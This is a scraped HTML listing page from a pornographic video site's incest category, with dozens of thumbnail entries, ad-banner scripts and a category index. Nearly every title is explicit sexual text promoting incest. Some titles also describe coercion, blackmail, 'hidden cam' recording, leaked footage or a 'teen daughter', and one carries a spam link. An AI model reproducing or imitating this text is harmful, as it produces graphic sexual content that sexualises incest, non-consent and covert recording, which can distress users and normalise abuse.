                                <img data-sg="3d19ca8249c8a07c" src="/thumbs/780/4402772771663814780_0.jpg" alt="incest sex with real families! amateur homemade videos with family porn. hot girls and russian wives exploring rough anal and the 69 position. sucking cocks and dicks for ultimate pleasure. boobs and big tits ready for the taboo." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incest sex with real families! amateur homemade videos with family porn. hot girls and russian wives exploring rough anal and the 69 position. sucking cocks and dicks for ultimate pleasure. boobs and big tits ready for the taboo.</p>
                                <span><i class="la la-eye"></i> 10</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13234813407944446603/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b7ab80ac691b128b" src="/thumbs/603/13234813407944446603_0.jpg" alt="insext the sisters and their brother 01640 - japanese mother daughter incest porn - sex chronicles of a french family sex scenes" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 27:40</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> insext the sisters and their brother 01640 - japanese mother daughter incest porn - sex chronicles of a french family sex scenes</p>
                                <span><i class="la la-eye"></i> 103</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/18225895336168889457/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="fcef633e49cb9c71" src="/thumbs/457/18225895336168889457_0.jpg" alt="amateur incest featuring two hot girls, brothers and sisters, rubbing their boobs and ass together." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> amateur incest featuring two hot girls, brothers and sisters, rubbing their boobs and ass together.</p>
                                <span><i class="la la-eye"></i> 4259</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/439048331657039479/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="617d021a7a54e77" src="/thumbs/479/439048331657039479_0.jpg" alt="taboo porn for the hardcore enthusiast, with real incest, incest sex, and incest porn. wife fucking wife, and girls loving girls in family fun. big tits, big ass, and sucking each other's cocks. oral sex and rough fucking, the perfect xxx mix." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> taboo porn for the hardcore enthusiast, with real incest, incest sex, and incest porn. wife fucking wife, and girls loving girls in family fun. big tits, big ass, and sucking each other's cocks. oral sex and rough fucking, the perfect xxx mix.</p>
                                <span><i class="la la-eye"></i> 1171</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5727411230197404599/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4f7bda2b327fd3b7" src="/thumbs/599/5727411230197404599_0.jpg" alt="real incest porn explores the taboo of two daughters fucking their father as their wives watch." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> real incest porn explores the taboo of two daughters fucking their father as their wives watch.</p>
                                <span><i class="la la-eye"></i> 314</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4080724925010883245/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="38a1a5b2dd5b32ad" src="/thumbs/245/4080724925010883245_0.jpg" alt="real mom fucked son and gets cum on face" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 14:56</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> real mom fucked son and gets cum on face</p>
                                <span><i class="la la-eye"></i> 26070</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640135825155/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d78a6703" src="/thumbs/155/3824942640135825155_0.jpg" alt="FOLLAME MY CULO HUMEDO EN MI HABITACI&Oacute;N DE HOTEL ESTOY MUY CALIENTE" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 19:39</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> FOLLAME MY CULO HUMEDO EN MI HABITACI&Oacute;N DE HOTEL ESTOY MUY CALIENTE</p>
                                <span><i class="la la-eye"></i> 487651</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11841225426131141996/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a4547bc99ddec56c" src="/thumbs/996/11841225426131141996_0.jpg" alt="russian girls have also found themselves at the helm of taboo porn productions, exploring a world of no-strings attached and explicit incest." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:27</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> russian girls have also found themselves at the helm of taboo porn productions, exploring a world of no-strings attached and explicit incest.</p>
                                <span><i class="la la-eye"></i> 185</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3519044280270837222/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="30d62820d269d5e6" src="/thumbs/222/3519044280270837222_0.jpg" alt="homemade - their hands exploring not only their bodies but also tending to one another's homemade desires." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:39</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> homemade - their hands exploring not only their bodies but also tending to one another's homemade desires.</p>
                                <span><i class="la la-eye"></i> 2646</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3721444375760296070/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="33a539f154915886" src="/thumbs/70/3721444375760296070_0.jpg" alt="The milf chronicles: dirty family stories Vol. 41" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 26:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> The milf chronicles: dirty family stories Vol. 41</p>
                                <span><i class="la la-eye"></i> 4</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637102685543/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1022c05d67" src="/thumbs/543/3824942637102685543_0.jpg" alt="Mom Help Enjoys Dad and Daughter" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:10</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mom Help Enjoys Dad and Daughter</p>
                                <span><i class="la la-eye"></i> 464744</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636566727093/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1002ce49b5" src="/thumbs/93/3824942636566727093_0.jpg" alt="Skater boy gets harassed and fucked outdoors by grandma" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:47</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Skater boy gets harassed and fucked outdoors by grandma</p>
                                <span><i class="la la-eye"></i> 189</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1064408389024053517/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ec589ca53b9790d" src="/thumbs/517/1064408389024053517_0.jpg" alt="incezt - real mom-son hidden cam  2 - family incest sex clips - family crampie porn videos full hd" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:08</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incezt - real mom-son hidden cam  2 - family incest sex clips - family crampie porn videos full hd</p>
                                <span><i class="la la-eye"></i> 108</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/657154829554342588/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="91eaed5f204dabc" src="/thumbs/588/657154829554342588_0.jpg" alt="incest porn focuses on anal sex and rough fucking of pussy and ass in homemade, amateur videos." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:37</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incest porn focuses on anal sex and rough fucking of pussy and ass in homemade, amateur videos.</p>
                                <span><i class="la la-eye"></i> 162</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15801944371633351714/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="db4bc8af07b06c22" src="/thumbs/714/15801944371633351714_0.jpg" alt="incezt - real father and daughter home-made incezt - full movie porn family taboo - dirty real family webcam sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:16</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incezt - real father and daughter home-made incezt - full movie porn family taboo - dirty real family webcam sex</p>
                                <span><i class="la la-eye"></i> 2049</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17181387737480067842/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ee708d1dc8c07b02" src="/thumbs/842/17181387737480067842_0.jpg" alt="a couple of german brothers exploring their wildest fantasies in an amateur incest video." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> a couple of german brothers exploring their wildest fantasies in an amateur incest video.</p>
                                <span><i class="la la-eye"></i> 165</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2340260441051058178/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="207a4678cebf5002" src="/thumbs/178/2340260441051058178_0.jpg" alt="real incest between two sisters in a homemade xxx video - a hot taboo experience with anal sex that will leave you drooling." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> real incest between two sisters in a homemade xxx video - a hot taboo experience with anal sex that will leave you drooling.</p>
                                <span><i class="la la-eye"></i> 1016</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639425986927/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10ad3b216f" src="/thumbs/927/3824942639425986927_0.jpg" alt="German Mother fuck son" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> German Mother fuck son</p>
                                <span><i class="la la-eye"></i> 2960</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639637978074/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b9dddbda" src="/thumbs/74/3824942639637978074_0.jpg" alt="Celeb actress FULL MOVIE: http://scapognel.com/9919277/pt-krtnsct" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 19:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Celeb actress FULL MOVIE: http://scapognel.com/9919277/pt-krtnsct</p>
                                <span><i class="la la-eye"></i> 9</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17229458902616439009/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ef1b55961aa4f8e1" src="/thumbs/9/17229458902616439009_0.jpg" alt="incezt - quikie at home with father hidden cam incezt - xxx wife forced to have kinky sex with family in story - dad incest porn" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incezt - quikie at home with father hidden cam incezt - xxx wife forced to have kinky sex with family in story - dad incest porn</p>
                                <span><i class="la la-eye"></i> 17800</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14884405566760957389/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ce90080083a235cd" src="/thumbs/389/14884405566760957389_0.jpg" alt="taboo sex within the family is titillating and exciting, especially for russian incest. hot anal, blowjob and oral sex make the perfect combination. boobs and tits sucking a cock in a 69 position. homemade and amateur rough sex with wives and girls. xxx a" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> taboo sex within the family is titillating and exciting, especially for russian incest. hot anal, blowjob and oral sex make the perfect combination. boobs and tits sucking a cock in a 69 position. homemade and amateur rough sex with wives and girls. xxx a</p>
                                <span><i class="la la-eye"></i> 590</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640310106331/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10e1edb8db" src="/thumbs/331/3824942640310106331_0.jpg" alt="Son Stop Jerking-off to Me" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:47</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Son Stop Jerking-off to Me</p>
                                <span><i class="la la-eye"></i> 10677</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640104506376/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d5ac8408" src="/thumbs/376/3824942640104506376_0.jpg" alt="Helping My Single Mom Get Ready for A Date Part 1" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:28</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Helping My Single Mom Get Ready for A Date Part 1</p>
                                <span><i class="la la-eye"></i> 36</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636620448981/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10060204d5" src="/thumbs/981/3824942636620448981_0.jpg" alt="Perverse old geezer fucks slutty young hotel maid" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:19</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Perverse old geezer fucks slutty young hotel maid</p>
                                <span><i class="la la-eye"></i> 226</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639801479496/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c39cb148" src="/thumbs/496/3824942639801479496_0.jpg" alt="Husband Caught Father Inlaw  Forcing His Own Daughter To Fuck" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Husband Caught Father Inlaw  Forcing His Own Daughter To Fuck</p>
                                <span><i class="la la-eye"></i> 9</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5904020653112243758/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="51ef4b80cf53362e" src="/thumbs/758/5904020653112243758_0.jpg" alt="Blonde Big Tits MILF Stepmom Natasha James Family Sex With Stepson While He Gets A Tattoo" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blonde Big Tits MILF Stepmom Natasha James Family Sex With Stepson While He Gets A Tattoo</p>
                                <span><i class="la la-eye"></i> 2012</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637185648721/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1027b24851" src="/thumbs/721/3824942637185648721_0.jpg" alt="Hot StepSis Gets Pounded By her Brother (tubewild.com)" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:36</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hot StepSis Gets Pounded By her Brother (tubewild.com)</p>
                                <span><i class="la la-eye"></i> 438398</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14756743206752394044/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ccca7bc310229b3c" src="/thumbs/44/14756743206752394044_0.jpg" alt="Family Threesome With Father, Daughter and Mother" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 20:08</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Family Threesome With Father, Daughter and Mother</p>
                                <span><i class="la la-eye"></i> 174</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5872265307046876727/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="517e7a2f25611637" src="/thumbs/727/5872265307046876727_0.jpg" alt="Brother and Sister Fuck During Family Camping Trip" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:34</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Brother and Sister Fuck During Family Camping Trip</p>
                                <span><i class="la la-eye"></i> 174</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637686838965/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed104591d6b5" src="/thumbs/965/3824942637686838965_0.jpg" alt="Paradise Gfs - Twins getting fucked together in swimming pool" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:48</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Paradise Gfs - Twins getting fucked together in swimming pool</p>
                                <span><i class="la la-eye"></i> 349</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4907870808213430981/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="441c427f3f1222c5" src="/thumbs/981/4907870808213430981_0.jpg" alt="real homemade mom s. sex and moaning during sex with full audio" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:14</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> real homemade mom s. sex and moaning during sex with full audio</p>
                                <span><i class="la la-eye"></i> 1602</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3252800479676422494/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2d2444cd5c55595e" src="/thumbs/494/3252800479676422494_0.jpg" alt="Russian BIG INCEST Family" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 19:51</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Russian BIG INCEST Family</p>
                                <span><i class="la la-eye"></i> 204</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14478648067130710023/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c8ee7db4b538d807" src="/thumbs/23/14478648067130710023_0.jpg" alt="incezt - momson webcam  3 - jarman family slapping sex - free chubby sister incest porn videos" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 19:14</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incezt - momson webcam  3 - jarman family slapping sex - free chubby sister incest porn videos</p>
                                <span><i class="la la-eye"></i> 824</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4764059585013209187/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="421d56f39581d863" src="/thumbs/187/4764059585013209187_0.jpg" alt="insext his step-daughters visits are always a pleasure 01793 - mother and son incest porn fun - naughty family sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 18:45</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> insext his step-daughters visits are always a pleasure 01793 - mother and son incest porn fun - naughty family sex</p>
                                <span><i class="la la-eye"></i> 474</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9625797884676312379/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8595b42d2bd68d3b" src="/thumbs/379/9625797884676312379_0.jpg" alt="incezt - real brother and sister hidded cam incezt - can you adopt if someone in your extended family is a registered sex offender - streaming porn incest" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incezt - real brother and sister hidded cam incezt - can you adopt if someone in your extended family is a registered sex offender - streaming porn incest</p>
                                <span><i class="la la-eye"></i> 8</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638147887436/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10610ce14c" src="/thumbs/436/3824942638147887436_0.jpg" alt="Teen daughter blackmails her black stepdad into taboo family sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:22</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Teen daughter blackmails her black stepdad into taboo family sex</p>
                                <span><i class="la la-eye"></i> 121</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4871130530114798212/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4399bb68a60d8284" src="/thumbs/212/4871130530114798212_0.jpg" alt="russian girls join in the fun, engaging in taboo incest sex for the camera." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> russian girls join in the fun, engaging in taboo incest sex for the camera.</p>
                                <span><i class="la la-eye"></i> 340</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7107640551255362226/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="62a3696c68bccab2" src="/thumbs/226/7107640551255362226_0.jpg" alt="incest sex captured in a homemade amateur porn with rough fuck sessions." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incest sex captured in a homemade amateur porn with rough fuck sessions.</p>
                                <span><i class="la la-eye"></i> 311</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640668824683/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10f74f546b" src="/thumbs/683/3824942640668824683_0.jpg" alt="Blackmailing Sabrina Out Friend Zone Series" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:03</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Blackmailing Sabrina Out Friend Zone Series</p>
                                <span><i class="la la-eye"></i> 52</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13204117034130052569/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b73e727bf00195d9" src="/thumbs/569/13204117034130052569_0.jpg" alt="incezt - incest indian sex scandal of desi bhabhi devar home sex leaked - gay porn incest porn hub - family plays truth or dare porn story" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 31:14</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incezt - incest indian sex scandal of desi bhabhi devar home sex leaked - gay porn incest porn hub - family plays truth or dare porn story</p>
                                <span><i class="la la-eye"></i> 405</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638419957548/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed107144572c" src="/thumbs/548/3824942638419957548_0.jpg" alt="Grandpa&#039;s BBC" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:33</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Grandpa&#039;s BBC</p>
                                <span><i class="la la-eye"></i> 374</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11030209205247186296/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="99132cd4e5009578" src="/thumbs/296/11030209205247186296_0.jpg" alt="taboo porn featuring real incest sex and hot wives getting fucked! amateur homemade videos with spectacular blowjobs and rough anal sex! boobs and tits getting licked and sucking, with plenty of oral sex action in the 69 position! russian xxx enjoyment!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> taboo porn featuring real incest sex and hot wives getting fucked! amateur homemade videos with spectacular blowjobs and rough anal sex! boobs and tits getting licked and sucking, with plenty of oral sex action in the 69 position! russian xxx enjoyment!</p>
                                <span><i class="la la-eye"></i> 250</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636746845386/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100d8aacca" src="/thumbs/386/3824942636746845386_0.jpg" alt="DADDY4K. Massage dann alt und jung Sex macht GF und Vater glucklich" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> DADDY4K. Massage dann alt und jung Sex macht GF und Vater glucklich</p>
                                <span><i class="la la-eye"></i> 220</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9536430867321585383/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="84583558ffc5fee7" src="/thumbs/383/9536430867321585383_0.jpg" alt="Dad Gives His s. A Pleasurable Massage then it Turns into Fuck - Marco Biancci, Ryan Valarta" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Dad Gives His s. A Pleasurable Massage then it Turns into Fuck - Marco Biancci, Ryan Valarta</p>
                                <span><i class="la la-eye"></i> 160</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8098329312982913793/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="70630b9a767ad301" src="/thumbs/793/8098329312982913793_0.jpg" alt="father and daughter incest with lots of oral sex and 69 position is an unforgettable encounter." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> father and daughter incest with lots of oral sex and 69 position is an unforgettable encounter.</p>
                                <span><i class="la la-eye"></i> 160</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639225434684/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10a146f23c" src="/thumbs/684/3824942639225434684_0.jpg" alt="Dad gets tricked by stepdaughter into fingering her pussy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:16</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Dad gets tricked by stepdaughter into fingering her pussy</p>
                                <span><i class="la la-eye"></i> 193</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13245207033635638465/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b7d06d9ef85b8cc1" src="/thumbs/465/13245207033635638465_0.jpg" alt="Mom Motivates Son to Get a Girlfriend - Havana Bleu - Family Therapy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:06</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mom Motivates Son to Get a Girlfriend - Havana Bleu - Family Therapy</p>
                                <span><i class="la la-eye"></i> 226</span>
                            </div>
                        </a>
                    </div>
                                            
                       
                               
                </div>
                
                <div class="pagination">
                    <a class="view-all" href="/en/category/8781925/Incest/popular/2/" target="_self"><i class="la la-angle-right"></i></a>
                </div>
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                <div class="title">
                    <h2>All Categories</h2>
                </div>
                
                <ul class="list">
                           
<li><a href="/en/category/6815845/Amateur/popular/1/" target="_self"><i class="la la-tag"></i> Amateur</a><span><i class="la la-video"></i>3890</span></li>
       
<li><a href="/en/category/6881381/Anal/popular/1/" target="_self"><i class="la la-tag"></i> Anal</a><span><i class="la la-video"></i>2847</span></li>
       
<li><a href="/en/category/6946917/Asian/popular/1/" target="_self"><i class="la la-tag"></i> Asian</a><span><i class="la la-video"></i>1082</span></li>
       
<li><a href="/en/category/7012453/Aunt/popular/1/" target="_self"><i class="la la-tag"></i> Aunt</a><span><i class="la la-video"></i>273</span></li>
       
<li><a href="/en/category/7077989/Blowjob/popular/1/" target="_self"><i class="la la-tag"></i> Blowjob</a><span><i class="la la-video"></i>5615</span></li>
       
<li><a href="/en/category/7143525/Brother/popular/1/" target="_self"><i class="la la-tag"></i> Brother</a><span><i class="la la-video"></i>1479</span></li>
       
